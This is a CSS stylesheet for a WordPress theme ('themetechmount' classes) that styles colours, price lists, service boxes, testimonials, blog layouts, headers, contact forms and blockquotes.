.tm-textcolor-grey .tm-vc_cta3-content-header h2{
	color: #c0c0c0 !important;
}
.tm-textcolor-grey .tm-vc_cta3-content-header h4{
	color: rgba(192, 192, 192, 0.90) !important;
}
.tm-textcolor-grey .tm-vc_cta3-content .tm-cta3-description{
	color: rgba(192, 192, 192, 0.60) !important;
}
.tm-textcolor-grey{
	color: rgba(192, 192, 192, 0.60);
}
.tm-textcolor-grey a,
.tm-icolor-grey i{
	color: rgba(192, 192, 192, 0.80);
}

/*** Border White light ***/
.tm-bgcolor-darkgrey .inside.tm-fid-with-border:not(.tm-fid-view-circle-progress ),
.tm-bgcolor-darkgrey .tm-fid-view-righticon .tm-fld-contents, 
.tm-bgcolor-darkgrey .tm-fid-view-lefticon .tm-fld-contents {
	border-color:rgba(242, 242, 242, 0.06);
}
.tm-bgcolor-skincolor .inside.tm-fid-with-border:not(.tm-fid-view-circle-progress ),
.tm-bgcolor-skincolor .tm-fid-view-righticon .tm-fld-contents, 
.tm-bgcolor-skincolor .tm-fid-view-lefticon .tm-fld-contents {
	border-color:rgba(242, 242, 242, 0.4);
}

/*** Heading Grey Sep line  ***/
.vc_column-inner.tm-bgcolor-grey .tm-element-heading-wrapper .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content-header:after,
.tm-bgcolor-grey .tm-element-heading-wrapper .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content-header:after{
	border-color: rgba(122, 122, 122, 0.26);
}

/*** Grey border color ***/
.tm-bgcolor-grey .themetechmount-box-meta {
	border-color: #E6E6E6;
}

/*** VC Colum ***/
.tm-span > .vc_column-inner {	
	 z-index: 11;
}
.tm-col-bg .wpb_wrapper{
	position: relative;
}
.tm-left-span .tm-col-wrapper-bg-layer{
	width: auto;
	margin-left: -300px;
	right: 0;
}
.tm-right-span .tm-col-wrapper-bg-layer{
	width: auto;
	margin-right: -300px;
	left: 0;
	right: 0;
}
.tm-right-span .tm-bg-layer-inner,
.tm-left-span .tm-bg-layer-inner{
	position: absolute;
	width: 100%;   
	height: 100%;
	top:0;
}
.tm-col-bgimage-yes .tm-bg-layer-inner,
.tm-col-bgcolor-yes .tm-bg-layer-inner{
	position: absolute;
	width: 100%;   
	height: 100%;
}
span.edit-link {
	display: block;
	padding: 7px 5px;
}
.edit-link a {
	background: #f5f9fd;
	padding: 10px 20px;
	display: inline-block;
	color: #18336c;
}
.tm-page-loader-wrapper {
	background-color: white;
	position: fixed;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	z-index: 99999;
	background-repeat: no-repeat;
	background-position: center center;
}

/*** Contact form ***/
div.wpcf7-mail-sent-ok {
	border: 2px solid #398f14;
}
div.wpcf7-mail-sent-ng {
	border: 2px solid #ff0000;
}
div.wpcf7-spam-blocked {
	border: 2px solid #ffa500;
}
div.wpcf7-validation-errors {
	border: 2px solid #f7e700;
}
.wpcf7-form div.wpcf7-mail-sent-ok {
	background: green;
	border: none;
	color: white;
	padding: 8px 16px;
}

/***  Pricelist Box ***/
ul.tm-pricelist-block {
	padding: 0px;
	font-size: 14px;
	margin-top:0px;
}
ul.tm-pricelist-block li {
	font-size: 15px;
	line-height: 23px;   
	list-style: none;
	padding: 5px 0px;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
}
.footer .widget ul.tm-pricelist-block li {
	padding: 10px 0px 10px 0;
	border-bottom: 1px solid rgba(255,255,255,0.07);
}
.footer .widget ul.tm-pricelist-block li:first-child {
	padding-top: 0px;
}
ul.tm-pricelist-block li span {
	width: 120px;
	display: inline-block;
	float: left;
	color: #1a1d22;
}
ul.tm-pricelist-block li .service-price {
	float: left;
}
.themetechmount-pricelistbox-wrapper .tm-element-align-left.tm-heading-style-vertical .tm-cta3-without-desc {
	 margin-bottom: 0px;
}
.themetechmount-pricelistbox-wrapper .tm-element-heading-wrapper:not(.tm-seperator-none) .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content-header {
	padding-bottom: 0px;
}
.themetechmount-pricelistbox-wrapper .tm-seperator-solid.tm-heading-style-vertical .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-headers h2:before,
.themetechmount-pricelistbox-wrapper .tm-seperator-solid.tm-heading-style-vertical .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-headers h2:after {
	content:unset;
}
.themetechmount-pricelistbox-wrapper .tm-element-heading-wrapper:not(.tm-seperator-none) .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content-header {
	padding-bottom: 0px;
}
.themetechmount-pricelistbox-wrapper .tm-element-heading-wrapper:not(.tm-heading-style-horizontal) .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-headers.tm-wrap-cell,
.themetechmount-pricelistbox-wrapper .tm-element-heading-wrapper:not(.tm-heading-style-horizontal) .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header h2 {
	margin-bottom: 8px;
}
ul.tm-pricelist-block li strong {
	font-weight: 500;
	color: #182333;
}
.tm-bgcolor-dark ul.tm-pricelist-block li strong,
.tm-col-bgcolor-dark ul.tm-pricelist-block li strong,
.tm-bgcolor-skincolor ul.tm-pricelist-block li strong,
.tm-col-bgcolor-skincolor ul.tm-pricelist-block li strong,
.tm-textcolor-white ul.tm-pricelist-block li strong {
	color: #fff;
}
/*** Pricelist Box (Greay bg and White bg) ***/ 
.tm-bgcolor-skincolor ul.tm-pricelist-block li, 
.tm-col-bgcolor-skincolor ul.tm-pricelist-block li,
.tm-bgcolor-skincolor ul.tm-pricelist-block li, 
.tm-col-bgcolor-darkgrey ul.tm-pricelist-block li{
	color: #fff;
	border-bottom: 1px solid rgba(255,255,255,0.25);   
}

/*** Servicebox Right Border ***/
.tm-services-box-border-right .tm-sbox {
   border-right: 1px solid  rgba(255, 255, 255, 0.14);
   padding-bottom:0px
}
.tm-services-box-separator.tm-bgcolor-grey .wpb_column.vc_column_container,
.tm-services-box-separator .wpb_column.vc_column_container {
	border-right: 1px solid rgba(0, 0, 0, 0.11);
	padding-top: 15px;
	padding-bottom: 5px;
}
.tm-services-box-separator .tm-sbox .tm-vc_cta3-container {
	margin-bottom:0px;
}
.tm-services-box-separator.tm-bgcolor-skincolor .wpb_column.vc_column_container,
.tm-services-box-separator.tm-bgcolor-darkgrey .wpb_column.vc_column_container{
	border-right: 1px solid rgba(255, 255, 255, 0.11);
	padding-top: 15px;
	padding-bottom: 5px;
}
.tm-services-box-separator .wpb_column.vc_column_container:last-child {
	border-right: none;
}
.tm-sbox-col-padding {
	padding:105px 300px 80px 100px;
}

/*** Team Member with Skincolor bg ***/

.tm-bgcolor-skincolor .themetechmount-box-team.themetechmount-teambox-style2 .themetechmount-box-social-links:after{
	background-color: #333;
}
.tm-bgcolor-skincolor .themetechmount-box-team.themetechmount-teambox-style2 .themetechmount-box-desc,
.tm-col-bgcolor-skincolor .themetechmount-box-team.themetechmount-teambox-style2 .themetechmount-box-desc {
	border-color: rgba(0, 0, 0, 0.57);
}
.tm-bgcolor-grey .themetechmount-box-team.themetechmount-teambox-style2 .themetechmount-box-social-links,
.tm-col-bgcolor-grey .themetechmount-box-team.themetechmount-teambox-style2 .themetechmount-box-social-links,
.tm-bgcolor-grey .themetechmount-box-team.themetechmount-teambox-style2 .themetechmount-box-desc,
.tm-col-bgcolor-grey .themetechmount-box-team.themetechmount-teambox-style2 .themetechmount-box-desc {
	background-color: #fff;
}
.themetechmount-post-left .entry-date {
	font-size: 30px;
	display: block;
	line-height: 25px;
	font-weight: 500;
	padding-top: 6px;
}


/*** Testimonial Default ***/
.themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview  .themetechmount-box-heading-wrapper {
	padding-bottom: 0px;
}
.themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview  .themetechmount-box-heading-wrapper .tm-cta3-without-desc {
	padding-bottom: 16px;
}
.themetechmount-boxes-view-slickview .testimonial_wrapper .slick-arrow,
.themetechmount-boxes-view-slickview .testimonial_wrapper .slick-arrow:not(.slick-disabled):hover {
	background:transparent;
	background-color: transparent;
	top:50px;
	font-weight: 500;
}
.themetechmount-boxes-view-slickview .testimonial_wrapper .slick-prev:before,
.themetechmount-boxes-view-slickview .testimonial_wrapper .slick-next:before {
	font-size: 20px;
}
.themetechmount-boxes-view-slickview .testimonial_wrapper .slick-prev,
.themetechmount-boxes-view-slickview .testimonial_wrapper .slick-next {
	background-color: transparent !important;
}
.themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .themetechmount-box-desc .themetechmount-testimonial-text{
	position:relative;
	z-index: 1;
	overflow: hidden;
	text-align: center;
	line-height: 31px;
	color: rgba(255, 255, 255, 1);
}
.themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .themetechmount-author-name {
	color: rgba(255, 255, 255, 1);
}
.themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .themetechmount-box-footer {
	color: rgba(255, 255, 255, 0.85);
}
.themetechmount-boxes-view-slickview .testimonial_wrapper .slick-prev {
	left:50%;
	margin-left:-85px;
}
.themetechmount-boxes-view-slickview .testimonial_wrapper .slick-next {
	right:50%;
	margin-right:-84px;
}
/*** Portfolio Likes ***/
.tmicon-fa-heart-o::before {
	content: "\f08a";
}
.tmicon-fa-heart:before {
	content: "\f004";
}
[class^="tmicon-fa-"]:before, [class*="tmicon-fa-"]:before {
	display: inline-block;
	font: normal normal normal 14px/1 FontAwesome;
	font-size: inherit;
	text-rendering: auto;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	transform: translate(0, 0);
}
.themetechmount-box-view-top-image .themetechmount-portfolio-likes-wrapper {
	position: absolute;
	bottom: 25px;
	right: 12px;
	top: -20px;
}
.themetechmount-box-view-top-image .themetechmount-portfolio-likes-wrapper a.themetechmount-portfolio-likes {
	border-radius: 50%;
	width: 45px;
	height: 45px;
	line-height: 14px;
	display: block;
	padding: 0px;
	text-align: center;
	border: 3px solid #fff;
	font-size: 11px;
	padding-top: 7px;
	position: relative;
	padding-right: 2px;
}
.themetechmount-box-view-top-image .themetechmount-portfolio-likes-wrapper a.themetechmount-portfolio-likes i {
	display: block;
	padding-left: 3px;
}
.themetechmount-box-view-top-image .themetechmount-portfolio-likes-wrapper a:hover.themetechmount-portfolio-likes {
	color:#fff;
}

div.themetechmount-portfolio-likes-wrapper .like-active {
	cursor: default;
}
a.themetechmount-portfolio-likes {
	color: #fff;
}


/*** Footer Twiiter Widget ***/
.widget_latest_tweets_widget p.tweet-text:before {
	content: "\f099";
	font: normal normal normal 14px/1 FontAwesome;
	font-size: inherit;
	text-rendering: auto;
	-webkit-font-smoothing: antialiased;
	font-size: 20px;
	position: absolute;
	left: 0px;
	padding-top: 5px;
}
.widget.widget_latest_tweets_widget ul > li {
	position: relative;
	padding: 0px 0px 0px 28px;
}

/*** Background Image Position ***/
.vc_column-inner > .tm-col-wrapper-bg-layer.tm-bgimage-position-left_top,
.tm-row.tm-bgimage-position-left_top {
	background-position: left top !important;
}
.vc_column-inner > .tm-col-wrapper-bg-layer.tm-bgimage-position-left_center,
.tm-row.tm-bgimage-position-left_center {
	background-position: left center !important;
}
.vc_column-inner > .tm-col-wrapper-bg-layer.tm-bgimage-position-left_bottom,
.tm-row.tm-bgimage-position-left_bottom {
	background-position: left bottom !important;
}
.vc_column-inner > .tm-col-wrapper-bg-layer.tm-bgimage-position-right_top,
.tm-row.tm-bgimage-position-right_top {
	background-position: right top !important;
}
.vc_column-inner > .tm-col-wrapper-bg-layer.tm-bgimage-position-right_center,
.tm-row.tm-bgimage-position-right_center {
	background-position: right center !important;
}
.vc_column-inner > .tm-col-wrapper-bg-layer.tm-bgimage-position-right_bottom,
.tm-row.tm-bgimage-position-right_bottom {
	background-position: right bottom !important;
}
.vc_column-inner > .tm-col-wrapper-bg-layer.tm-bgimage-position-center_top,
.tm-row.tm-bgimage-position-center_top {
	background-position: center top !important;
}
.vc_column-inner > .tm-col-wrapper-bg-layer.tm-bgimage-position-center_center,
.tm-row.tm-bgimage-position-center_center {
	background-position: center center !important;
}
.vc_column-inner > .tm-col-wrapper-bg-layer.tm-bgimage-position-center_bottom,
.tm-row.tm-bgimage-position-center_bottom {
	background-position: center bottom !important;
}

/*** Classic BlogPost Layout ***/
.tm-meta-line img {
	border-radius: 50%;
	margin-right: 10px;
	width: 30px;
	height: 30px;
}
article.themetechmount-box-blog-classic .tm-entry-meta-wrapper{
	margin-bottom: 40px;
	position: relative;
}
.single article.themetechmount-box-blog-classic .tm-entry-meta-blogclassic .tm-meta-line.cat-links,
.single article.themetechmount-box-blog-classic .tm-entry-meta-blogclassic .tm-meta-line.comments-link{
	display:inline-block;
}
.themetechmount-box-blog-classic .tm-entry-meta .tm-meta-line {
	margin-right: 10px;
}
.themetechmount-box-blog-classic .tm-entry-meta .tm-meta-line:after {
	content: '';
	display: inline-block;
	width: 6px;
	height: 6px;
	border-radius: 50%;
	background-color: #8093a8;
	margin: 0 5px 2px;
	position: absolute;
	right: -5px;
	top: 6px;
}
.themetechmount-box-blog-classic .tm-entry-meta.tm-entry-meta-blogclassic {
	display: block;	
	position:relative;
}
.themetechmount-box-blog-classic .tm-entry-meta.tm-entry-meta-blogclassic:before {
	width: 100%;
	display: block;
	height: 1px;
	margin-bottom: 9px;
	content: '';
	position: absolute;
	left: 0;
	z-index: 9;
	background-color: #e9ecef;
	bottom: -24px;
}
.themetechmount-box-blog-classic .tm-entry-meta.tm-entry-meta-blogclassic:after {
    width: 70px;
    display: block;
    height: 1px;
    margin-bottom: 9px;
    content: '';
    position: absolute;
    left: 0;
    z-index: 9;
    background-color: #18336c;
    bottom: -24px;
}
.themetechmount-box-blog-classic .tm-entry-meta .tm-meta-line:last-child:after {
	content: unset;
}
.themetechmount-box-blog-classic .themetechmount-box-desc-text {
	margin-bottom: 15px;	
}
.themetechmount-box-blog-classic .themetechmount-blogbox-desc-footer {
	overflow: hidden;
	position: relative;
	display: block;
	margin-top: 0px;
}
.themetechmount-box-blog-classic .themetechmount-blogbox-desc-footer>div.tm-social-share-wrapper {
	padding-top: 1px;
}
.themetechmount-box-blog-classic .themetechmount-blogbox-desc-footer>div {
	padding: 0 11px;
	position: relative;
	display: inline-block;
	float: left;
}
.themetechmount-box-blog-classic .themetechmount-blogbox-desc-footer>div:first-child {
	padding-left: 0px;
}
.single .post.themetechmount-box-blog-classic .tm-social-share-wrapper .tm-social-share-links {
	display: block;	
}
.post.themetechmount-box-blog-classic.themetechmount-blogbox-format-quote .tm-blog-classic-box-content {
	padding: 0px;
	border: none;
	box-shadow: unset;
}
.post.themetechmount-box-blog-classic .themetechmount-blogbox-desc-footer .themetechmount-blogbox-footer-left {
	clear: both;
	float: left;
	padding: 5px 0 0px;
}
.post.themetechmount-box-blog-classic .themetechmount-blogbox-footer-readmore {
	padding: 0px;
	margin-top: 5px;
}
.post.themetechmount-box-blog-classic .themetechmount-blogbox-footer-readmore a {
	font-weight: 600;
	position: relative;
	display: inline-block;
	position: relative;
	color: #18336c;
	background-color: transparent;
	border: 1px solid #eaeff5;
	padding: 7px 33px 7px 28px;
	font-size: 14px;
	border-radius: 3px;
}

.post.themetechmount-box-blog-classic .themetechmount-blogbox-footer-readmore a:hover {
	color:#fff;
}
.single .themetechmount-box-blog-classic .themetechmount-box-desc-text {
	border-bottom: none;
	padding: 0px;
}
article.themetechmount-box-blog-classic.post_format-post-format-audio .tm-post-format-audio:not(.tm-post-format-audio-mp3) .themetechmount-blogbox-format-audio,
article.themetechmount-box-blog-classic.themetechmount-blogbox-format-audio .tm-post-format-audio:not(.tm-post-format-audio-mp3) .tm-blogbox-audio-mp3player-w{
	padding-bottom: 20.7%;
}
.post.themetechmount-box-blog-classic .tm-social-share-wrapper .tm-social-share-title {
	font-size: 17px;
	margin-top: 12px;
	margin-right: 3px;
}
.themetechmount-box-blog-classic .tm-social-share-wrapper {
	z-index: 10;
	position: relative;
	float: right;
}
.single-tm_portfolio .tm-social-share-title,
.single .themetechmount-box-blog-classic .tm-social-share-wrapper .tm-social-share-title {
	font-size: 17px;
	float: left;
}
.single-tm_portfolio .tm-social-share-title {
	padding-top: 6px;
}
.single-tm_portfolio .tm-social-share-links ul,
.single .themetechmount-box-blog-classic .tm-social-share-links ul {
   padding-right:0px;
}
.single .post.themetechmount-box-blog-classic .tm-social-share-wrapper .tm-social-share-links {
	position: initial;
	opacity: 1;
	visibility: visible;
	text-align: left;
	padding: 0px;
	width:auto;
	float: left;
}


/*** classic tab top icon ***/
.wpb-js-composer .tm-tab-top-icon.vc_tta.vc_general .vc_tta-panel-body{
	padding: 0;
}
.wpb-js-composer .vc_tta.vc_general.tm-tab-top-icon .vc_tta-tab a {
	padding: 90px 25px 40px;
}
.wpb-js-composer .vc_tta.vc_general.tm-tab-top-icon .vc_tta-icon {
	font-size: 50px;
}
.wpb-js-composer .vc_tta.vc_general.tm-tab-top-icon .vc_tta-tab a span:not(:empty):not(:first-child){
	margin-right: 0px;
	margin-left: 0px;
}

/*** center icon seperator style ***/
.tm-element-heading-wrapper.tm-seperator-center_icon .heading-seperator span:before {
	position: absolute;
	width: 0px;
	height: 16px;
	bottom: -55px;
	margin: auto;
	left: -7px;
	content: "\f10c";
	font: normal normal normal 14px/1 FontAwesome;
	font-size: 12px;
}
.tm-element-heading-wrapper.tm-seperator-center_icon .heading-seperator:before {
	left: -85px;
	right: 0;
}
.tm-element-heading-wrapper.tm-seperator-center_icon .heading-seperator:after {
	left: 0;
	right: -75px;
}
.tm-element-heading-wrapper.tm-seperator-center_icon .heading-seperator span:before {
	color: #d9d9d9;
}
.tm-element-heading-wrapper.tm-seperator-center_icon .heading-seperator:before,
.tm-element-heading-wrapper.tm-seperator-center_icon .heading-seperator:after {
	content: "";
	position: absolute;
	width: 55px;
	height: 1px;
	bottom: -90px;
	margin: auto;
	top: 0;
}
.tm-element-heading-wrapper.tm-seperator-center_icon.tm-element-align-left .heading-seperator {
	left: 80px;
}
.tm-element-heading-wrapper.tm-seperator-center_icon.tm-element-align-right .heading-seperator {
	right: 77px;
	left: auto;
}

/*** servicebox center overlay icon ***/
.tm-sbox.tm-sbox-iconalign-top-center.tm-center-overlayicon {
	overflow: visible;	
}
.tm-sbox-iconalign-top-center.tm-center-overlayicon .tm-vc_icon_element-inner {
	margin-top: -40px;	
}
.tm-sbox-iconalign-top-center.tm-center-overlayicon .tm-vc_icon_element-inner.tm-vc_icon_element-size-lg {
	margin-top: -53px;
}
.tm-sbox-iconalign-top-center.tm-center-overlayicon .tm-vc_icon_element-inner.tm-vc_icon_element-size-xl {
	margin-top: -66px;
}
.tm-sbox-iconalign-top-center.tm-center-overlayicon .tm-vc_icon_element-inner.tm-vc_icon_element-size-sm {
	margin-top: -30px;
}
.tm-sbox.tm-center-overlayicon .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-background-color-grey.tm-vc_icon_element-outline {
	border-color: #d9d9d9;
	background-color: #fff;
}

/*** sortable button ***/
.themetechmount-boxes-portfolio.themetechmount-boxes-sortablebutton-round .tm-sortable-list .tm-sortable-link a {
	border-radius: 2em;
}
.site-footer .tm-textcolor-dark, 
.site-footer .tm-textcolor-dark .social-icons li:not:hover i, 
.site-footer .tm-textcolor-dark.themetechmount-fbar-btn-link i {
	color: rgba(0, 0, 0, 0.7);
}
body.themetechmount-page-full-width #content .wpb_row.vc_row-fluid .vc_row.vc_row-no-padding .tm-sortable-list {
	padding-left: 10px;
}

/*recent post widget ***/
.main-holder .widget.widget_recent_entries ul li {
	padding: 10px 0;
}
.main-holder .widget.widget_recent_entries ul li:first-child {
	padding-top: 0px;
}

.wpcf7 .tm-submit-shape-round {
	border-radius: 2em;
}

/*** classic header style2 ***/
.tm-classicheader-text-area {
	text-align: right;
}

/*** classic-vertical hedaer style ***/
.tm-header-style-classic-vertical {
	background: #fff;
	background-color: rgb(255, 255, 255);
	position: fixed;
	width: 250px;
	height: 100%;
	left: 0px;
	top: 0;
	z-index: 9002;
}
.tm-header-style-classic-vertical #tm-stickable-header-w,
.tm-header-style-classic-vertical .site-header,
.tm-header-style-classic-vertical .site-header .site-header-main,
.tm-header-style-classic-vertical .tm-header-text-area,
.tm-header-style-classic-vertical .tm-header-block {
	height: 100%;    
}
.tm-header-style-classic-vertical .tm-stickable-header-w {
	display: grid;
}
header:not(.tm-header-style-toplogo):not(.tm-header-style-classic-box).tm-header-style-classic-vertical .site-header:after {
	content: '';
	border: none; 
}
header:not(.tm-header-style-toplogo).tm-header-style-classic-vertical #site-header-menu #site-navigation {
	height: auto;
	line-height: initial !important;
}
.tm-header-style-classic-vertical .tm-header-text-area {
	float: none;
	text-align: center;
	margin-top: 40px;
	margin-bottom: 20px;
	padding: 0px 12px;
	line-height: inherit !important;
}
body.header-classic-vertical {
	padding-left: 250px;
}
.tm-header-style-classic-vertical .site-branding {
	float: none;
}
.tm-header-style-classic-vertical .site-header .themetechmount-social-links-wrapper {
	float: none;
}
.tm-header-style-classic-vertical .site-header .themetechmount-social-links-wrapper {
	padding-right: 0px;
}
.tm-colum-width-auto .vc_column_container{
	width: auto;
}

/*** 

====================================================================
	Spcial section 
====================================================================

 ***/
/*** Colum widht auto for two button postion ***/
.tm-row-width-auto .vc_column_container{
	width: auto
}
.tm-row-width-auto .vc_column_container>.vc_column-inner{
	padding-right: 0;
}
.tm-extra-classes .vc_column-inner > .wpb_wrapper .vc_row{
	margin: 0;
}

body .themetechmount-fbar-main-w .widget .widget-title{
	font-size: 21px;
	margin-bottom: 15px;
}
body .themetechmount-fbar-main-w .widget .widget-title:after{
	content:unset;
}
.themetechmount-fbar-main-w .tm-element-heading-wrapper .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header h2{
	font-family: inherit;
	font-size: 22px;
}
.themetechmount-fbar-box-w ul.tm-pricelist-block {
	margin-top: 10px;
}
.themetechmount-fbar-box-w.tm-textcolor-white ul.tm-pricelist-block li{
	color: #fff;
	border-bottom: 1px solid rgba(255, 255, 255, 0.2);
}
.themetechmount-fbar-box-w.tm-textcolor-dark ul.tm-pricelist-block li{
	color: rgba(0, 0, 0, 0.70);
	border-bottom:  1px solid rgba(0, 0, 0, 0.2);
}
.themetechmount-fbar-main-w .tm-element-heading-wrapper .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content {
	margin-bottom: 0px !important;
}
.floting-contact{
	border: 1px solid rgba(255, 255, 255, 0.72);
	padding: 20px 15px;
	font-size: 24px;
	text-align: center;
	border-radius: 5px;
}
.floting-contact h3{
	margin-bottom: 0;
	margin-top: 10px;
}
.tm-textcolor-dark .floting-contact{
	border: rgba(0, 0, 0, 0.72);
}

/*  topbar navigation menu */
.topbar-nav-menu{
	 display: inline-block;
	 list-style: none;
	 margin: 0px;
	 padding:0px;
}
.topbar-nav-menu li{
	 display: inline;
	 padding-left: 5px;
	 padding-right: 5px;
}
.topbar-nav-menu li:first-child{
	padding-left: 0px;
}


/* Col Expann section */
.tm-col-expan .wpb_column.vc_col-sm-4 {
	width: 38.70%;
}
.tm-col-expan .wpb_column.vc_col-sm-8{
	width: 65.65%;
}

/*** 

====================================================================
	VC TOGGLE
====================================================================

***/
 
.main-holder .vc_toggle {
	border-bottom: 1px solid #eaeaea;
	padding-bottom: 22px;
	margin-bottom: 22px;
}
.main-holder .vc_toggle .vc_toggle_content {
	 margin-bottom: 0px;
}


/* servicebox hoverbox */

.sbox-hover-borderbox .tm-sbox .tm-vc_cta3-container{
	margin-bottom: 0px;
	padding: 32px 35px 11px;
}
.sbox-hover-borderbox .tm-sbox{
	margin-bottom: 10px;
}

/* transition global css */

.tm-header-style-infostack .kw-phone .ttm-custombutton a,
.themetechmount-boxes-row-wrapper .slick-prev:before,
.themetechmount-boxes-row-wrapper .slick-next:before,
.themetechmount-boxes-row-wrapper .slick-arrow,
.sbox-hover-borderbox .tm-sbox .tm-vc_cta3-container>.tm-vc_general:after,
.sbox-hover-borderbox .tm-sbox .tm-vc_cta3-container>.tm-vc_general,
.sbox-hover-borderbox .tm-sbox{
	-webkit-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
}
.tm-header-style-infostack .kw-phone .ttm-custombutton .tm-vc_btn3-container {
    margin-bottom: 0px;	
}
.sbox-hover-borderbox .tm-sbox .tm-vc_cta3-container>.tm-vc_general:after {
	content: '';
	position: absolute;
	top: 0px;
	bottom: 0px;
	left: 0;
	right: 0;
	border: 3px solid #01d6a3;
	width:100%;
	height:100%;
	opacity:0;
	z-index: -1;
}
.sbox-hover-borderbox .tm-sbox:hover .tm-vc_cta3-container>.tm-vc_general:after{
	opacity:1;	
}
.tm-skincolor-strong strong {
	font-weight:700;
}
.sbox-hover-borderbox .tm-sbox .tm-vc_icon_element .tm-vc_icon_element-inner .tm-vc_icon_element-icon {
	position: relative;
	top: 0;
	left: 0;	
	-webkit-transform: scale(0.8);
	-moz-transform: scale(0.8);
	-ms-transform: scale(0.8);
	transform: scale(0.8);
	font-size: 55px!important;
}
.sbox-hover-borderbox .tm-sbox .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-top .tm-vc_cta3_content-container {
	padding-top: 13px;
}
.sbox-hover-borderbox .tm-sbox:hover .tm-vc_icon_element .tm-vc_icon_element-inner .tm-vc_icon_element-icon  {
	-webkit-transform: scale(0.9);
	-moz-transform: scale(0.9);
	-ms-transform: scale(0.9);
	transform: scale(0.9);
	opacity: 1;
}
.tm-bgcolor-darkgrey .sbox-hover-borderbox .tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-skincolor:hover {
	color:#fff;
}

/* servicebox left top icon */
.tm-sbox-iconalign-left-spacing.tm-sbox-lefttop-large-icon .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-size-lg .tm-vc_icon_element-icon {
	font-size: 3.85em!important;
	top: 33%;
}

/*** Common Form  ***/
.wpcf7 .tm-commonform textarea{
	min-height: 100px;
}

.tm-col-bgcolor-darkgrey .wpcf7 .tm-commonform .wpcf7-text,
.tm-bgcolor-darkgrey .wpcf7 .tm-commonform .wpcf7-text,
.tm-col-bgcolor-darkgrey .wpcf7 .tm-commonform .wpcf7-textarea,
.tm-bgcolor-darkgrey .wpcf7 .tm-commonform .wpcf7-textarea,
.tm-col-bgcolor-skincolor .wpcf7 .tm-commonform .wpcf7-text,
.tm-bgcolor-skincolor .wpcf7 .tm-commonform .wpcf7-text{    
	color: rgba(255, 255, 255, 1);
}
.tm-commonform input[type="submit"]{
	padding: 11px 28px;
	margin-top: 10px;
}

div.wpcf7 .ajax-loader {
	position: absolute;
}

/*** Floatingbar form ***/
.themetechmount-fbar-main-w .tm-commonform{
	padding: 25px 30px;
	background-color: rgba(0, 0, 0, 0.50);
	margin-right: 15%;
}
.themetechmount-fbar-main-w .wpcf7 .tm-contactform .wpcf7-text, 
.themetechmount-fbar-main-w .wpcf7 .tm-contactform textarea {
	border-bottom-width:  1px;
}

.themetechmount-fbar-main-w .wpcf7 .tm-commonform label {
	position: relative;
}
.themetechmount-fbar-main-w .wpcf7 .tm-commonform i {
	position: absolute;
	color: #cdcac3;
	z-index: 100;
	font-size: 18px;
	top: 8px;
	left: 0px;
}
.themetechmount-fbar-main-w .wpcf7 .tm-commonform .wpcf7-text, 
.themetechmount-fbar-main-w .wpcf7 .tm-commonform .wpcf7-textarea {
	padding: 0;
	padding-left: 35px;
}
.themetechmount-fbar-main-w .wpcf7 .tm-commonform .wpcf7-text {
	padding-bottom: 10px;
}
.themetechmount-fbar-main-w .wpcf7 .tm-commonform .wpcf7-textarea {
	height: 100px;
}
.themetechmount-fbar-main-w .wpcf7 .tm-contactform .row {
	padding-bottom: 8px;
}
.themetechmount-fbar-main-w .wpcf7 .tm-contactform input[type="submit"] {
	padding: 10px 50px;
}

/* single Blockquote */

.single .tm-pf-single-content-wrapper blockquote:before,
.single .tm-pf-single-content-area blockquote:before,
.single article.post blockquote:before {
	left: 95px;
	content: '\f10d';
	display: block;
	position: absolute;
	top: 31px;
	margin-bottom: 0.2em;
	color: #eee;
	font-family: "FontAwesome";
	font-weight: 700;
	font-size: 7em;
	line-height: 0.3;
	opacity: 0.05;
}
.single .tm-pf-single-content-area blockquote,
.single .tm-pf-single-content-wrapper blockquote,
.single article.post blockquote {
	display: block;
	background: #f5f9fd;
	padding: 35px 50px 12px 50px;
	position: relative;
	font-weight: 400;
	margin: 35px 0 15px 0px;
	font-size: 20px;
	min-height: 100px;
	line-height: 30px;
	font-style: normal;
	font-style: normal;
	border: none;
	border-top: 5px solid;
	color: #18336c;
	overflow: hidden;
}
#tribe-events .tribe-events-content blockquote p,
 article.post .entry-content blockquote p {
	margin-bottom: 15px;
}
.single .tm-pf-single-content-area blockquote h3,
blockquote h3 {
	font-size: 24px;
	line-height: 33px;
	font-weight: 400;
}
.single .tm-pf-single-content-area blockquote .author-title,
.single .tm-pf-single-content-wrapper blockquote .author-title,
.single article.post blockquote .author-title {
	margin-top:-10px;
	padding-bottom:10px;
}
/* Servicebox white border */
.tm-sbox.tm-sbox-whiteborder {
	border:7px solid #fff;
}
.tm-sbox.tm-sbox-iconalign-top-center.tm-sbox-whiteborder .tm-vc_cta3-container {
	margin-bottom: 20px;
}
.tm-sbox.tm-shadow-box.tm-sbox-whiteborder {
	-webkit-box-shadow: 0px 0px 25px 0px rgba(0, 0, 0, 0.08);
	-moz-box-shadow: 0px 0px 25px 0px rgba(0, 0, 0, 0.08);
	box-shadow: 0px 0px 25px 0px rgba(0, 0, 0, 0.08);
}
